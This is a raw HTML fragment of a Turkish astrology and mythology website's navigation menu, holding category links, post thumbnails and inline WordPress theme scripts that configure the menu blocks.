</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_66_b39" id="tdi_67_f70" data-td_block_id="tdi_66_b39" data-td_filter_value="" href="https://astrologoznurorgev.com/index.php/category/astroloji/">Tümü</a><a class="mega-menu-sub-cat-tdi_66_b39"  id="tdi_68_b7b" data-td_block_id="tdi_66_b39" data-td_filter_value="14" href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojinedir/">Astroloji Nedir</a><a class="mega-menu-sub-cat-tdi_66_b39"  id="tdi_69_2bf" data-td_block_id="tdi_66_b39" data-td_filter_value="17" href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojisozluk/">Astroloji Sözlüğü</a><a class="mega-menu-sub-cat-tdi_66_b39"  id="tdi_70_357" data-td_block_id="tdi_66_b39" data-td_filter_value="15" href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojitarih/">Astrolojinin Kısa Tarihi</a><a class="mega-menu-sub-cat-tdi_66_b39"  id="tdi_71_cb6" data-td_block_id="tdi_66_b39" data-td_filter_value="16" href="https://astrologoznurorgev.com/index.php/category/astroloji/tarihiastrologlar/">Tarihteki Önemli Astrologlar</a></div></div><div id=tdi_66_b39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/09/02/astroloji-nedir/" rel="bookmark" class="td-image-wrap " title="ASTROLOJİ NEDİR" ><img class="entry-thumb" src="[data-uri]" alt="" title="ASTROLOJİ NEDİR" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/09/Astroloji-nedir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/astroloji/" class="td-post-category">Astroloji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/09/02/astroloji-nedir/" rel="bookmark" title="ASTROLOJİ NEDİR">ASTROLOJİ NEDİR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/shopping-is-my-cardio/" rel="bookmark" class="td-image-wrap " title="Astrolojinin Kısa Tarihi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Astrolojinin Kısa Tarihi" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/Astrolojinin-kisa-tarihi-207x150.jpg"  width="207" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/astroloji/" class="td-post-category">Astroloji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/shopping-is-my-cardio/" rel="bookmark" title="Astrolojinin Kısa Tarihi">Astrolojinin Kısa Tarihi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/high-five-for-fitness/" rel="bookmark" class="td-image-wrap " title="TARİHTEKİ ÖNEMLİ ASTROLOGLAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="TARİHTEKİ ÖNEMLİ ASTROLOGLAR" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/astroloji/" class="td-post-category">Astroloji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/high-five-for-fitness/" rel="bookmark" title="TARİHTEKİ ÖNEMLİ ASTROLOGLAR">TARİHTEKİ ÖNEMLİ ASTROLOGLAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/this-year-adventure-calendar/" rel="bookmark" class="td-image-wrap " title="Astroloji Sözlüğü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Astroloji Sözlüğü" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/astrosozluk-218x150.png"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojisozluk/" class="td-post-category">Astroloji Sözlüğü</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/this-year-adventure-calendar/" rel="bookmark" title="Astroloji Sözlüğü">Astroloji Sözlüğü</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_66_b39" data-td_block_id="tdi_66_b39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_66_b39" data-td_block_id="tdi_66_b39"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="#">Mitoloji</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_72_22b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_22b" ><script>var block_tdi_72_22b = new tdBlock();
block_tdi_72_22b.id = "tdi_72_22b";
block_tdi_72_22b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_72_22b","tdc_css_class":"tdi_72_22b","tdc_css_class_style":"tdi_72_22b_rand_style"}';
block_tdi_72_22b.td_column_number = "3";
block_tdi_72_22b.block_type = "td_block_mega_menu";
block_tdi_72_22b.post_count = "4";
block_tdi_72_22b.found_posts = "5";
block_tdi_72_22b.header_color = "";
block_tdi_72_22b.ajax_pagination_infinite_stop = "";
block_tdi_72_22b.max_num_pages = "2";
tdBlocksArray.push(block_tdi_72_22b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_72_22b" id="tdi_73_204" data-td_block_id="tdi_72_22b" data-td_filter_value="" href="https://astrologoznurorgev.com/index.php/category/mitoloji/">Tümü</a><a class="mega-menu-sub-cat-tdi_72_22b"  id="tdi_74_696" data-td_block_id="tdi_72_22b" data-td_filter_value="52" href="https://astrologoznurorgev.com/index.php/category/mitoloji/mitolojisozlugu/">Mitoloji Sözlüğü</a><a class="mega-menu-sub-cat-tdi_72_22b"  id="tdi_75_64b" data-td_block_id="tdi_72_22b" data-td_filter_value="48" href="https://astrologoznurorgev.com/index.php/category/mitoloji/mitolojinintarihcesi/">Mitolojinin Tarihçesi</a><a class="mega-menu-sub-cat-tdi_72_22b"  id="tdi_76_6bb" data-td_block_id="tdi_72_22b" data-td_filter_value="50" href="https://astrologoznurorgev.com/index.php/category/mitoloji/romamitolojisi/">Roma Mitolojisi</a><a class="mega-menu-sub-cat-tdi_72_22b"  id="tdi_77_422" data-td_block_id="tdi_72_22b" data-td_filter_value="51" href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/">Yunan Mitolojisi</a><a class="mega-menu-sub-cat-tdi_72_22b"  id="tdi_78_fbb" data-td_block_id="tdi_72_22b" data-td_filter_value="58" href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/olympus/">Olympus’ta Yaşayan Diğer Tanrılar</a><a class="mega-menu-sub-cat-tdi_72_22b"  id="tdi_79_847" data-td_block_id="tdi_72_22b" data-td_filter_value="59" href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/titanolympus/">Titanlılar ve Olympuslular</a></div></div><div id=tdi_72_22b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/04/30/titanlar-ve-12-olymposlular/" rel="bookmark" class="td-image-wrap " title="TİTANLAR VE 12 OLYMPOSLULAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="TİTANLAR VE 12 OLYMPOSLULAR" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/04/1024px-Cornelis_Cornelisz._van_Haarlem_-_The_Fall_of_the_Titans_-_Google_Art_Project-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/titanolympus/" class="td-post-category">Titanlılar ve Olympuslular</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/04/30/titanlar-ve-12-olymposlular/" rel="bookmark" title="TİTANLAR VE 12 OLYMPOSLULAR">TİTANLAR VE 12 OLYMPOSLULAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/the-perfect-dinner/" rel="bookmark" class="td-image-wrap " title="Mitolojinin Tarihçesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mitolojinin Tarihçesi" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/mitoloji1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/mitoloji/" class="td-post-category">Mitoloji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/the-perfect-dinner/" rel="bookmark" title="Mitolojinin Tarihçesi">Mitolojinin Tarihçesi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/olympus-diger/" rel="bookmark" class="td-image-wrap " title="OLYMPOS’TA YAŞAYAN DİĞER TANRILAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="OLYMPOS’TA YAŞAYAN DİĞER TANRILAR" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/assembly-of-20-gods-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/olympus/" class="td-post-category">Olympus’ta Yaşayan Diğer Tanrılar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/olympus-diger/" rel="bookmark" title="OLYMPOS’TA YAŞAYAN DİĞER TANRILAR">OLYMPOS’TA YAŞAYAN DİĞER TANRILAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/where-the-magic-happens/" rel="bookmark" class="td-image-wrap " title="ROMA MİTOLOJİSİ VE TANRILARI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ROMA MİTOLOJİSİ VE TANRILARI" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/Roma-mitoloji-Tanrilari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/mitoloji/" class="td-post-category">Mitoloji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/where-the-magic-happens/" rel="bookmark" title="ROMA MİTOLOJİSİ VE TANRILARI">ROMA MİTOLOJİSİ VE TANRILARI</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_22b" data-td_block_id="tdi_72_22b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_22b" data-td_block_id="tdi_72_22b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-44"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/">Temel Astroloji</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_80_8b8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_8b8" ><script>var block_tdi_80_8b8 = new tdBlock();
block_tdi_80_8b8.id = "tdi_80_8b8";
block_tdi_80_8b8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_80_8b8","tdc_css_class":"tdi_80_8b8","tdc_css_class_style":"tdi_80_8b8_rand_style"}';
block_tdi_80_8b8.td_column_number = "3";
block_tdi_80_8b8.block_type = "td_block_mega_menu";
block_tdi_80_8b8.post_count = "4";
block_tdi_80_8b8.found_posts = "8";
block_tdi_80_8b8.header_color = "";
block_tdi_80_8b8.ajax_pagination_infinite_stop = "";
block_tdi_80_8b8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_80_8b8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_80_8b8" id="tdi_81_79a" data-td_block_id="tdi_80_8b8" data-td_filter_value="" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/">Tümü</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_82_cfc" data-td_block_id="tdi_80_8b8" data-td_filter_value="64" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/acilar/">Açılar</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_83_694" data-td_block_id="tdi_80_8b8" data-td_filter_value="67" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/acilar/aci-kaliplari/">Açı Kalıpları</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_84_0bb" data-td_block_id="tdi_80_8b8" data-td_filter_value="55" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/astrolojiksemboller/">Astrolojik Semboller Tablosu</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_85_925" data-td_block_id="tdi_80_8b8" data-td_filter_value="53" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burcgruplari/">Burç Grupları</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_86_6a4" data-td_block_id="tdi_80_8b8" data-td_filter_value="18" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burctablolari/">Burç Tabloları</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_87_1b4" data-td_block_id="tdi_80_8b8" data-td_filter_value="56" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burclarvesaglik/">Burçlar ve Sağlığımız</a><a class="mega-menu-sub-cat-tdi_80_8b8"  id="tdi_88_944" data-td_block_id="tdi_80_8b8" data-td_filter_value="63" href="https://astrologoznurorgev.com/index.php/category/temelastroloji/mundalini-astrolojisi-ve-evler/">MUNDALİNİ ASTROLOJİSİ VE EVLER</a></div></div><div id=tdi_80_8b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/banana-pancakes-are-just-delicious/" rel="bookmark" class="td-image-wrap " title="ASTROLOJİDE SEMBOLLER TABLOSU" ><img class="entry-thumb" src="[data-uri]" alt="" title="ASTROLOJİDE SEMBOLLER TABLOSU" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/aastroloji-egitimi-burclar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/astrolojiksemboller/" class="td-post-category">Astrolojik Semboller Tablosu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/banana-pancakes-are-just-delicious/" rel="bookmark" title="ASTROLOJİDE SEMBOLLER TABLOSU">ASTROLOJİDE SEMBOLLER TABLOSU</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/the-true-story-about-how-fashion-trends-are-born/" rel="bookmark" class="td-image-wrap " title="ELEMENTLER VE NİTELİKLER" ><img class="entry-thumb" src="[data-uri]" alt="" title="ELEMENTLER VE NİTELİKLER" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/burc-element-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burcgruplari/" class="td-post-category">Burç Grupları</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/the-true-story-about-how-fashion-trends-are-born/" rel="bookmark" title="ELEMENTLER VE NİTELİKLER">ELEMENTLER VE NİTELİKLER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/good-morning-smoothie/" rel="bookmark" class="td-image-wrap " title="Burç Tabloları" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burç Tabloları" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/burctablo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burctablolari/" class="td-post-category">Burç Tabloları</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/good-morning-smoothie/" rel="bookmark" title="Burç Tabloları">Burç Tabloları</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/things-you-should-pack-when-travel/" rel="bookmark" class="td-image-wrap " title="Burçlar ve Sağlığımız" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burçlar ve Sağlığımız" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/burclarveorganlar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burclarvesaglik/" class="td-post-category">Burçlar ve Sağlığımız</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/things-you-should-pack-when-travel/" rel="bookmark" title="Burçlar ve Sağlığımız">Burçlar ve Sağlığımız</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_80_8b8" data-td_block_id="tdi_80_8b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_80_8b8" data-td_block_id="tdi_80_8b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/">Gezegenler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89_259 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_259" ><script>var block_tdi_89_259 = new tdBlock();
block_tdi_89_259.id = "tdi_89_259";
block_tdi_89_259.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_89_259","tdc_css_class":"tdi_89_259","tdc_css_class_style":"tdi_89_259_rand_style"}';
block_tdi_89_259.td_column_number = "3";
block_tdi_89_259.block_type = "td_block_mega_menu";
block_tdi_89_259.post_count = "4";
block_tdi_89_259.found_posts = "35";
block_tdi_89_259.header_color = "";
block_tdi_89_259.ajax_pagination_infinite_stop = "";
block_tdi_89_259.max_num_pages = "9";
tdBlocksArray.push(block_tdi_89_259);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89_259" id="tdi_90_220" data-td_block_id="tdi_89_259" data-td_filter_value="" href="https://astrologoznurorgev.com/index.php/category/gezegenler/">Tümü</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_91_226" data-td_block_id="tdi_89_259" data-td_filter_value="54" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojiveastronomi/">Astroloji ve Astronomi</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_92_720" data-td_block_id="tdi_89_259" data-td_filter_value="92" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/">Astroloji Ve Ay</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_93_565" data-td_block_id="tdi_89_259" data-td_filter_value="93" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/ay-boslukta/">Ay Boşlukta</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_94_782" data-td_block_id="tdi_89_259" data-td_filter_value="94" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/ay-dugumleri/">Ay Düğümleri</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_95_bb2" data-td_block_id="tdi_89_259" data-td_filter_value="95" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/ay-fazlari-ve-etkileri/">Ay Fazları ve Etkileri</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_96_2b9" data-td_block_id="tdi_89_259" data-td_filter_value="81" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/">Astrolojide Gezegenler ve Yönettikleri Burçlar</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_97_669" data-td_block_id="tdi_89_259" data-td_filter_value="83" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/ay-yengec/">Ay-Yengeç</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_98_022" data-td_block_id="tdi_89_259" data-td_filter_value="82" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/gunes-aslan/">Güneş-Aslan</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_99_b06" data-td_block_id="tdi_89_259" data-td_filter_value="87" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/jupiter-yay-balik/">Jüpiter-Yay, Balık</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_100_07b" data-td_block_id="tdi_89_259" data-td_filter_value="86" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/mars-koc-akrep/">Mars-Koç, Akrep</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_101_660" data-td_block_id="tdi_89_259" data-td_filter_value="84" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/merkur-ikizler-basak/">Merkür-İkizler, Başak</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_102_bb0" data-td_block_id="tdi_89_259" data-td_filter_value="90" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/neptun-balik/">Neptün-Balık</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_103_578" data-td_block_id="tdi_89_259" data-td_filter_value="91" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/pluton-akrep/">Plüton-Akrep</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_104_76b" data-td_block_id="tdi_89_259" data-td_filter_value="88" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/saturn-oglak-kova/">Satürn-Oğlak, Kova</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_105_62b" data-td_block_id="tdi_89_259" data-td_filter_value="89" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/uranus-kova/">Uranüs-Kova</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_106_bbb" data-td_block_id="tdi_89_259" data-td_filter_value="85" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/venus-boga-terazi/">Venüs-Boğa, Terazi</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_107_080" data-td_block_id="tdi_89_259" data-td_filter_value="68" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/">Astronomide Gezegenler</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_108_53e" data-td_block_id="tdi_89_259" data-td_filter_value="73" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/ay/">Ay</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_109_92b" data-td_block_id="tdi_89_259" data-td_filter_value="72" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/dunya/">Dünya</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_110_b92" data-td_block_id="tdi_89_259" data-td_filter_value="69" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/gunes/">Güneş</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_111_ff9" data-td_block_id="tdi_89_259" data-td_filter_value="75" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/jupiter/">Jüpiter</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_112_252" data-td_block_id="tdi_89_259" data-td_filter_value="74" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/mars/">Mars</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_113_57b" data-td_block_id="tdi_89_259" data-td_filter_value="70" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/merkur/">Merkür</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_114_e12" data-td_block_id="tdi_89_259" data-td_filter_value="78" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/neptun/">Neptün</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_115_225" data-td_block_id="tdi_89_259" data-td_filter_value="79" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/pluton/">Plüton</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_116_109" data-td_block_id="tdi_89_259" data-td_filter_value="76" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/saturn/">Satürn</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_117_202" data-td_block_id="tdi_89_259" data-td_filter_value="77" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/uranus/">Uranüs</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_118_770" data-td_block_id="tdi_89_259" data-td_filter_value="71" href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/venus/">Venüs</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_119_2f7" data-td_block_id="tdi_89_259" data-td_filter_value="96" href="https://astrologoznurorgev.com/index.php/category/gezegenler/gezegen-gun-ve-saatleri/">Gezegen Gün ve Saatleri</a><a class="mega-menu-sub-cat-tdi_89_259"  id="tdi_120_625" data-td_block_id="tdi_89_259" data-td_filter_value="97" href="https://astrologoznurorgev.com/index.php/category/gezegenler/retro-gezegenler/">Retro Gezegenler</a></div></div><div id=tdi_89_259 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
